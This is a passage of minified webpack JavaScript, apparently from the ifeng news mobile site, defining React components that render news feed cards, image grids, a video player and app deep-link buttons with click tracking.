,!o&&a&&u.default.createElement(p.WxLaunchApp,{launchType:r,launchAppClick:this.handleCallup.bind(this,!0,!1,!1),schemeLink:s,launchAppFail:this.handleCallup.bind(this,!1,!0,!0)})))}}])}(u.default.PureComponent);(0,l.default)(b,"propTypes",{content:s.default.object}),e.default=b},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},27181:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(73738),n(41594),n(23922),n(5556),n(54301),n(75348),n(52604),n(81525),n(54218),n(28652)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m,h,v,g){"use strict";var y=n(24994);function b(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,w()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=y(t),o=y(o),a=y(a),r=y(r),i=y(i),l=y(l),u=y(u),c=y(c),s=y(s),d=y(d),m=y(m),h=y(h),v=y(v);var _="object"===("undefined"==typeof window?"undefined":(0,u.default)(window))&&window.allData&&window.allData.docData&&window.allData.docData.isVideoShare||!1,x='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="342" height="342"><text x="80" y="200" fill="%23dcdcdc"></text></svg>',k='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="360" height="200"><text x="120" y="110" fill="%23dcdcdc"></text></svg>',E=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=b(this,n,[].concat(a)),(0,l.default)(e,"handleShowPic",(function(t){var n=e.props.content.imageList;if(n){var o=n.map((function(e){var t=e.url;return/_w([0-9]+)_h([0-9]+)\.[a-zA-Z]+$/gi.test(t)?{url:t,width:parseInt(RegExp.$1),height:parseInt(RegExp.$2)}:{url:t,width:document.body.clientWidth||document.documentElement.clientWidth,height:document.body.clientHeight||document.documentElement.clientHeight}}));g.pics.show({list:o,current:t})}})),(0,l.default)(e,"lessThanThreeImg",(function(t){return c.default.createElement("ul",{className:s.default.wbImgBox},c.default.createElement("li",{className:s.default.wbImgGroup},1===t.length&&c.default.createElement("div",{className:"".concat(s.default.wbImgItem," ").concat(s.default.onlyWbImgItemPic),onClick:function(){e.handleShowPic(0)}},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:k,src:t[0].url}),t[0].isLongImage&&!t[0].isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t[0].isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")),2===t.length&&c.default.createElement(c.default.Fragment,null,t.map((function(t,n){return c.default.createElement("div",{key:n,className:s.default.wbImgItem,onClick:function(){e.handleShowPic(n)}},c.default.createElement("div",{className:s.default.wbImgItemBox},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:x,src:t.url}),t.isLongImage&&!t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")))})),c.default.createElement("div",{className:s.default.wbImgItem})),3===t.length&&t.map((function(t,n){return c.default.createElement("div",{key:n,className:s.default.wbImgItem,onClick:function(){e.handleShowPic(n)}},c.default.createElement("div",{className:s.default.wbImgItemBox},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:x,src:t.url}),t.isLongImage&&!t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")))}))))})),(0,l.default)(e,"equalFourImg",(function(t){for(var n=[],o=0,a=t.length;o<a;o+=2)n.push(t.slice(o,o+2));return c.default.createElement("ul",{className:s.default.wbImgBox},n.map((function(t,n){return c.default.createElement("li",{key:n,className:s.default.wbImgGroup},t.map((function(t,o){return c.default.createElement("div",{key:o,className:s.default.wbImgItem,onClick:function(){e.handleShowPic(2*n+o)}},c.default.createElement("div",{className:s.default.wbImgItemBox},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:x,src:t.url}),t.isLongImage&&!t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")))})),c.default.createElement("div",{className:s.default.wbImgItem}))})))})),(0,l.default)(e,"greaterThanFiveImg",(function(t){for(var n=[],o=3-t.length%3,a=0;a<o;a++)3!==o&&t.push("");for(var r=0,i=t.length;r<i;r+=3)n.push(t.slice(r,r+3));return c.default.createElement("ul",{className:s.default.wbImgBox},n.map((function(t,n){return c.default.createElement("li",{key:n,className:s.default.wbImgGroup},t.map((function(t,o){return c.default.createElement("div",{key:o,className:s.default.wbImgItem,onClick:function(){e.handleShowPic(3*n+o)}},t.url&&c.default.createElement("div",{className:s.default.wbImgItemBox},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:x,src:t.url}),t.isLongImage&&!t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")))})))})))})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.thumbnails&&e.thumbnails.image||[],n=(e.url&&_?"https://ishare.ifeng.com/c/vs/".concat(e.url.split("/").pop()):e.url)||"";return e.subItem&&(e.subItem.type,e.subItem.link&&_?"https://ishare.ifeng.com/c/vs/".concat(e.subItem.link.weburl.split("/").pop()):e.subItem.link.weburl,e.subItem.subscribe&&e.subItem.subscribe.logo,e.subItem.subscribe&&e.subItem.subscribe.catename,e.subItem.intro,e.subItem.thumbnail&&e.subItem.thumbnail.replace(/\.webp|_webp/g,""),e.subItem.phvideo&&e.subItem.phvideo&&e.subItem.phvideo.length),t=t.map((function(e){var n=e.url,o=!1,a=!1;n.includes(".gif")&&(a=!0);var r=(n=1===t.length||n.includes(".gif")?n.replace(/\.webp|_webp/g,""):(0,p.formatImageWebpAuto)(n.replace(/\.webp|_webp/g,""),340,340))&&n.split("/")&&n.split("/").pop()&&n.split("/").pop().split(".")&&n.split("/").pop().split(".")[0]&&n.split("/").pop().split(".")[0].split("_")||[],i=r[1]&&r[1].replace("w","")||0,l=r[2]&&r[2].replace("h","")||0;return i&&l&&(i/l<.66||i/l>2)&&(o=!0),{url:n,isLongImage:o,isGifImgage:a}})),c.default.createElement("div",{className:"".concat(s.default.shortRelate," ").concat(e.noTopLine?s.default.noTopLine:""," ").concat(e.noBottomLine?s.default.noBottomLine:"")},c.default.createElement(h.default,{content:e}),e.summary&&c.default.createElement("a",{href:n,className:s.default.shortRelateTitle,dangerouslySetInnerHTML:{__html:e.summary.replace(/\n/g,"<br />")}}),t.length>0&&c.default.createElement("div",{className:s.default.shortRelateBox},t.length<4&&this.lessThanThreeImg(t),4===t.length&&this.equalFourImg(t),t.length>4&&this.greaterThanFiveImg(t)),c.default.createElement(v.default,{content:e}))}}])}(c.default.PureComponent);(0,l.default)(E,"propTypes",{content:d.default.object}),e.default=E},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},29168:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(85757),n(75348),n(95127),n(64432),n(54301)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),f=p(f);var v=function(){var e=document.documentElement.clientWidth||document.body.clientWidth,t=(e>812?812:e)-30*e/750*2,n=Math.floor(9*t/16);return l.default.createElement("div",{style:{width:t,height:n}})},g=function(e){function n(){return(0,t.default)(this,n),m(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=document.documentElement.clientWidth||document.body.clientWidth,n=(t>812?812:t)-30*t/750*2,o=Math.floor(9*n/16),a=e.thumbnails&&e.thumbnails.image&&e.thumbnails.image[0]&&e.thumbnails.image[0].url&&e.thumbnails.image[0].url.replace(/\.webp|_webp/g,"")||e.thumbnail&&e.thumbnail.replace(/\.webp|_webp/g,"")||"",r={mobileUrl:e.videoPlayUrl,bigPosterUrl:a},i={auth:!0,showTitle:!0,showPoster:!0,showController:!0,m3u8Play:!0,pauseAfterLeave:!0,height:o,width:n};return l.default.createElement("div",{className:u.default.box},l.default.createElement(f.default,{placeholder:v},l.default.createElement(d.Player,{videoConfig:r,playermsg:i})))}}])}(l.default.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},52604:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(73738),n(41594),n(5556),n(79557),n(54301)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c),s=p(s),d=p(d);var v="object"===("undefined"==typeof window?"undefined":(0,u.default)(window))&&window.allData&&window.allData.docData&&window.allData.docData.isVideoShare||!1,g=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=m(this,n,[].concat(a)),(0,l.default)(e,"secondToDate",(function(e){if(!e)return"";var t=Math.floor(e/60%60),n=Math.floor(e%60);return t=t.toString().length>1?t:"0".concat(t),n=n.toString().length>1?n:"0".concat(n),"".concat(t,":").concat(n)})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=(e.url&&v?"https://ishare.ifeng.com/c/vs/".concat(e.url.split("/").pop()):e.url)||"";return c.default.createElement("a",{href:t,className:d.default.shortFeed},c.default.createElement("div",{className:d.default.shortFeedHead},e.logo&&c.default.createElement(f.LazyImg,{placeholder:"https://x0.ifengimg.com/cmpp/2020/0426/52f031671b8d7b1size1_w64_h64.png",src:e.logo,className:d.default.shortFeedFace}),e.sourceFrom),c.default.createElement("div",{className:d.default.shortFeedBox},c.default.createElement("div",{className:d.default.shortFeedText},e.title),e.image&&c.default.createElement("div",{className:d.default.shortFeedBorder},c.default.createElement(f.LazyImg,{placeholder:"https://x0.ifengimg.com/cmpp/2020/0426/f68f2aded650800size1_w188_h126.png",src:e.image,className:d.default.shortFeedPic}),"video"===e.type&&e.duration&&c.default.createElement("span",{className:d.default.shortFeedIcon},this.secondToDate(e.duration)))))}}])}(c.default.PureComponent);(0,l.default)(g,"propTypes",{content:s.default.object}),e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},73556:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(73738),n(41594),n(5556),n(54301),n(75348),n(52604),n(39823),n(81525),n(54218),n(29168)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m,h,v,g){"use strict";var y=n(24994);function b(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,w()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=y(t),o=y(o),a=y(a),r=y(r),i=y(i),l=y(l),u=y(u),c=y(c),s=y(s),p=y(p),m=y(m),h=y(h),v=y(v),g=y(g);var _="object"===("undefined"==typeof window?"undefined":(0,u.default)(window))&&window.allData&&window.allData.docData&&window.allData.docData.isVideoShare||!1,x=function(e){function n(){return(0,t.default)(this,n),b(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=(e.url&&_?"https://ishare.ifeng.com/c/vs/".concat(e.link.weburl.split("/").pop()):e.url)||"";return e.thumbnails&&e.thumbnails.image&&e.thumbnails.image[0]&&e.thumbnails.image[0].url&&(0,f.formatImageWebpAuto)(e.thumbnails.image[0].url.replace(/\.webp|_webp/g,""),750,388),e.subItem&&(e.subItem.type,e.subItem.link&&_?"https://ishare.ifeng.com/c/vs/".concat(e.subItem.link.weburl.split("/").pop()):e.subItem.link.weburl,e.subItem.subscribe&&e.subItem.subscribe.logo,e.subItem.subscribe&&e.subItem.subscribe.catename,e.subItem.intro,e.subItem.thumbnail&&e.subItem.thumbnail.replace(/\.webp|_webp/g,""),e.subItem.phvideo&&e.subItem.phvideo&&e.subItem.phvideo.length),c.default.createElement("div",{className:"".concat(m.default.shortRelate," ").concat(e.noTopLine?m.default.noTopLine:""," ").concat(e.noBottomLine?m.default.noBottomLine:"")},c.default.createElement(h.default,{content:e}),c.default.createElement("a",{href:t,className:m.default.shortRelateTitle,dangerouslySetInnerHTML:{__html:e.summary&&e.summary.replace(/\n/g,"<br />")}}),c.default.createElement(g.default,{content:e}),c.default.createElement(v.default,{content:e}))}}])}(c.default.PureComponent);(0,l.default)(x,"propTypes",{content:s.default.object}),e.default=x},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},19832:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(21117),n(33811),n(19546),n(89662),n(13442),n(76648),n(60056),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_){"use strict";var x=n(24994);function k(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(k=function(e){return e?n:t})(e)}function E(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=k(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function C(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,S()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function S(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(S=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=x(t),o=x(o),a=x(a),r=x(r),l=x(l),u=x(u),c=x(c),s=x(s),d=x(d),f=E(f),p=x(p),m=x(m),w=x(w);var T=n(79556),O=T.callApp,P=T.getSchemeLink,j=T.getWebAppLink,M=function(e){function n(){var e;(0,r.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=C(this,n,[].concat(o)),(0,d.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0}),(0,d.default)(e,"ref",f.default.createRef()),(0,d.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=!(arguments.length>6&&void 0!==arguments[6])||arguments[6],u=arguments.length>7&&void 0!==arguments[7]&&arguments[7],c=!(arguments.length>8&&void 0!==arguments[8])||arguments[8],s=o,d=n,f=e.props.item,p=f.isVideoShare,m=f.noPrefixKind,h=void 0!==m&&m,v=p?"videoApp":"newsApp";l&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&O({client:v,docType:s,pid:d,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,noKindFrom:h,isCopySchemeUrl:u})})),(0,d.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return w.default.jumpInNative(e.props.item);t&&(0,h.h5PageCount)([t])})),(0,d.default)(e,"handleCallup",(function(t,n,o,a){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=arguments.length>6?arguments[6]:void 0,l=e.props.item,u=l.secretCallUp,c=l.noPrefixKind,s=o,d=n,f=l.isVideoShare?"videoApp":"newsApp";u&&!(0,b.getSession)("secretCallSign")&&(e.feedWapactCountFn(i),O({client:f,docType:s,pid:d,kind:a,isSecretCall:u,secretGoUrl:t,noKindFrom:c,download:r&&r.download,downloadAd:r&&r.downloadAd}))})),(0,d.default)(e,"feedWapactCountFn",(function(e){e&&(0,h.wapactPageCount)(e)})),e}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item.type,i=n.observer,l=a._url||a.url,this.ref.current.setAttribute("data-index",o),i.observe(this.ref.current),"theme"!==r){e.next=15;break}return e.prev=5,e.next=8,(0,g.getTopicData)(l);case 8:u=e.sent,this.setState({topicCount:u.nnum&&u.nnum.join,topicUrl:u.shareurl}),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if("survey"!==r){e.next=26;break}return e.prev=16,e.next=19,(0,g.getSurveyInfo)(l);case 19:c=e.sent,this.setState({surveyCount:c.surveyinfo&&c.surveyinfo.pnum}),e.next=26;break;case 23:e.prev=23,e.t1=e.catch(16),console.error(e.t1);case 26:case"end":return e.stop()}}),e,this,[[5,12],[16,23]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.topicCount,n=e.topicUrl,a=e.surveyCount,r=this.props.url,i=this.props,l=i.item,u=i.countMapCache,c=i.isDisplaySource,s=i.isNewsTime,d=i.isFormatTime,p=i.isCount,h=l.title,g=l.source,b=l.id,w=l._id,x=(l.base62Id,l.commentUrl),k=l.type,E=l.newsTime,C=l.callUp,S=l.linkMark,T=l.newstype,O=l.clickCount,M=l.wapactCount,I=l.kind,A=l.stick,N=l.downloads,L=l.articleTag,R=l.articleTagColor,B=l.liveText,D=l.isVideoShare,F=l.wxLaunchSwitch,U=l.wxLaunchType,W=l.url,H=c&&g&&""!==g,V=d?(0,y.formatTime)(E):E,z=O||"",q=M||"",G=u&&u[x]||0;b=w||b,r=n||r||W,"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.grounds&&(r=null),"theme"===k?G=t:"survey"===k&&(G=a);var K={};if(A)K={color:"#f54343"};else if(R)switch(R){case 7:K={color:"#3091f5"};break;case 8:K={color:"#ff7900"};break;case 9:K={color:"#4bc259"};break;case 10:K={color:"#f54343"}}var X="";"topic"===k?X=f.default.createElement("span",{className:m.default.topicLink}):"theme"===k&&(X=f.default.createElement("span",{className:m.default.themeLink}));var J="weapp"===U?j({docType:T||"doc",pid:b}):P({docType:T||"doc",pid:b,kind:I});return f.default.createElement("div",null,f.default.createElement("div",{className:m.default.singleTitle,ref:this.ref,onClick:this.handleCallup.bind(this,r,b,T,I,N,z,q)},f.default.createElement("div",{className:A?m.default.stickLink:m.default.link},1===C?f.default.createElement("a",{onClick:this.handleClick.bind(this,r,b,T,I,N,z)},X,h):f.default.createElement("a",{href:r,onClick:this.feedClickCountFn.bind(this,z)},X,h)),f.default.createElement("div",{className:m.default.info},1===C?B?f.default.createElement("div",null,f.default.createElement("span",{className:m.default.liveText},B)):f.default.createElement("div",null,f.default.createElement("span",{onClick:this.handleClick.bind(this,r,b,T,I,N,z),className:m.default.openApp},"打开APP阅读"),S&&f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,z),href:r},f.default.createElement("span",{className:m.default.wap},"网页阅读")),f.default.createElement("span",{className:m.default.count},G&&0!==G?"".concat((0,v.formatPlayNum)(G),"评"):"")):B?f.default.createElement("div",null,f.default.createElement("span",{className:m.default.liveText},B)):f.default.createElement("div",null,A&&f.default.createElement("span",{style:K,className:m.default.stickMark},"置顶"),L&&f.default.createElement("span",{style:K,className:m.default.stickMark},L),H&&f.default.createElement("span",{className:m.default.source},g),p&&0!==G&&f.default.createElement("span",{className:m.default.count},"".concat((0,v.formatPlayNum)(G),"评")),s&&V&&f.default.createElement("span",{className:m.default.date},V)))),1===C&&!D&&F&&f.default.createElement(_.WxLaunchApp,{launchType:U,launchAppClick:this.handleClick.bind(this,r,b,T,I,N,z,!0,!1,!1),schemeLink:J,launchAppFail:this.handleClick.bind(this,r,b,T,I,N,z,!1,!0,!0)}))}}])}(f.PureComponent);(0,d.default)(M,"propTypes",{item:p.default.object,url:p.default.string,countMapCache:p.default.object,isDisplaySource:p.default.bool,isNewsTime:p.default.bool,isFormatTime:p.default.bool,isCount:p.default.bool}),(0,d.default)(M,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1}),e.default=M},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},97314:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(65949),n(75348),n(33811),n(13442),n(19546),n(89662),n(99238),n(54603),n(76648),n(60056),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E){"use strict";var C=n(24994);function S(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(S=function(e){return e?n:t})(e)}function T(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=S(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function O(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,P()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function P(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(P=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=C(t),o=C(o),a=C(a),r=C(r),l=C(l),u=C(u),c=C(c),s=C(s),d=C(d),f=T(f),p=C(p),m=C(m),w=C(w),k=C(k);var j=n(79556),M=j.callApp,I=j.getSchemeLink,A=j.getWebAppLink,N=function(e){function n(){var e;(0,r.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=O(this,n,[].concat(o)),(0,d.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0,slideNum:0}),(0,d.default)(e,"ref",f.default.createRef()),(0,d.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=!(arguments.length>6&&void 0!==arguments[6])||arguments[6],u=arguments.length>7&&void 0!==arguments[7]&&arguments[7],c=!(arguments.length>8&&void 0!==arguments[8])||arguments[8],s=o,d=n,f=r||{},p=e.props.item,m=p.noPrefixKind,h=void 0!==m&&m,v=p.isVideoShare?"videoApp":"newsApp";l&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&M({client:v,docType:s,pid:d,kind:a,noKindFrom:h,download:r&&f.download,downloadAd:r&&f.downloadAd,isCopySchemeUrl:u})})),(0,d.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return k.default.jumpInNative(e.props.item);t&&(0,v.h5PageCount)([t])})),(0,d.default)(e,"handleCallup",(function(t,n,o,a){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=arguments.length>6?arguments[6]:void 0,l=e.props.item,u=l.secretCallUp,c=l.noPrefixKind,s=o,d=n,f=l.isVideoShare?"videoApp":"newsApp";u&&!(0,x.getSession)("secretCallSign")&&(e.feedWapactCountFn(i),M({client:f,docType:s,pid:d,kind:a,isSecretCall:u,secretGoUrl:t,noKindFrom:c,download:r&&r.download,downloadAd:r&&r.downloadAd}))})),(0,d.default)(e,"feedWapactCountFn",(function(e){e&&(0,v.wapactPageCount)(e)})),e}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,d,f,p;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item,i=r.type,l=r.base62Id,u=r.picNum,c=n.observer,s=a._url||a.url,Array.from(this.ref.current.querySelectorAll("[data-lazy-src]")).forEach((function(e){e.setAttribute("data-index",o),c.observe(e)})),"theme"!==i){e.next=14;break}return e.prev=4,e.next=7,(0,b.getTopicData)(s);case 7:d=e.sent,this.setState({topicCount:d.nnum&&d.nnum.join,topicUrl:d.shareurl}),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(4),console.error(e.t0);case 14:if("survey"!==i){e.next=25;break}return e.prev=15,e.next=18,(0,b.getSurveyInfo)(s);case 18:f=e.sent,this.setState({surveyCount:f.surveyinfo&&f.surveyinfo.pnum}),e.next=25;break;case 22:e.prev=22,e.t1=e.catch(15),console.error(e.t1);case 25:if("slide"!==i||!l){e.next=41;break}if(p=0,!u){e.next=31;break}p=u,e.next=40;break;case 31:return e.prev=31,e.next=34,(0,b.getSlideData)(l);case 34:p=e.sent,e.next=40;break;case 37:e.prev=37,e.t2=e.catch(31),console.error(e.t2);case 40:this.setState({slideNum:p});case 41:case"end":return e.stop()}}),e,this,[[4,11],[15,22],[31,37]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.topicCount,n=e.topicUrl,a=e.surveyCount,r=e.slideNum,i=this.props.url,l=this.props,u=l.item,c=l.countMapCache,s=l.isDisplaySource,d=l.isNewsTime,p=l.isFormatTime,v=l.isCount,b=l.isLazyImage,x=u.title,k=u.source,C=u.id,S=u._id,T=(u.base62Id,u.commentUrl),O=u.type,P=u.newsTime,j=u.callUp,M=u.linkMark,N=u.newstype,L=u.clickCount,R=u.wapactCount,B=u.kind,D=u.downloads,F=u.articleTag,U=u.articleTagColor,W=u.thumbnails,H=u.isVideoShare,V=u.wxLaunchSwitch,z=u.wxLaunchType,q=s&&k&&""!==k,G=p?(0,g.formatTime)(P):P,K=L||"",X=R||"",J=c&&c[T]||0;"theme"===O?J=t:"survey"===O&&(J=a),C=S||C,i=i||n,"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.grounds&&(i=null);var Z=W.image,Q={backgroundImage:"url('".concat(w.default.normal,"')")},Y=(0,h.formatImageWebpAuto)((0,_.getImageUrl)(Z[0]),226,150),$=(0,h.formatImageWebpAuto)((0,_.getImageUrl)(Z[1]),226,150),ee=(0,h.formatImageWebpAuto)((0,_.getImageUrl)(Z[2]),226,150),te={},ne={},oe={};b?(te.src=w.default.normal,te["data-lazy-src"]=Y,ne.src=w.default.normal,ne["data-lazy-src"]=$,oe.src=w.default.normal,oe["data-lazy-src"]=ee):(te.src=Y,ne.src=$,oe.src=ee);var ae={};if(U)switch(U){case 7:ae={color:"#3091f5"};break;case 8:ae={color:"#ff7900"};break;case 9:ae={color:"#4bc259"};break;case 10:ae={color:"#f54343"}}var re="weapp"===z?A({docType:N||"doc",pid:C}):I({docType:N||"doc",pid:C,kind:B});return f.default.createElement("div",null,f.default.createElement("div",{className:m.default.slideImg,onClick:this.handleCallup.bind(this,i,C,N,B,D,K,X)},f.default.createElement("div",{className:m.default.link},1===j?f.default.createElement("a",{onClick:this.handleClick.bind(this,i,C,N,B,D,K)},x):f.default.createElement("a",{href:i,onClick:this.feedClickCountFn.bind(this,K)},x)),f.default.createElement("div",{className:m.default.imgBox,ref:this.ref},j?f.default.createElement(f.Fragment,null,f.default.createElement("a",{style:Q,onClick:this.handleClick.bind(this,i,C,N,B,D,K)},f.default.createElement("img",te)),f.default.createElement("a",{style:Q,onClick:this.handleClick.bind(this,i,C,N,B,D,K)},f.default.createElement("img",ne)),f.default.createElement("a",{style:Q,onClick:this.handleClick.bind(this,i,C,N,B,D,K)},f.default.createElement("img",oe),"slide"===O&&r>0?f.default.createElement("span",{className:m.default.imgIcon},f.default.createElement("span",null),f.default.createElement("span",null,r)):"")):f.default.createElement(f.Fragment,null,f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,K),style:Q,href:i},f.default.createElement("img",te)),f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,K),style:Q,href:i},f.default.createElement("img",ne)),f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,K),style:Q,href:i},f.default.createElement("img",oe),"slide"===O&&r>0?f.default.createElement("span",{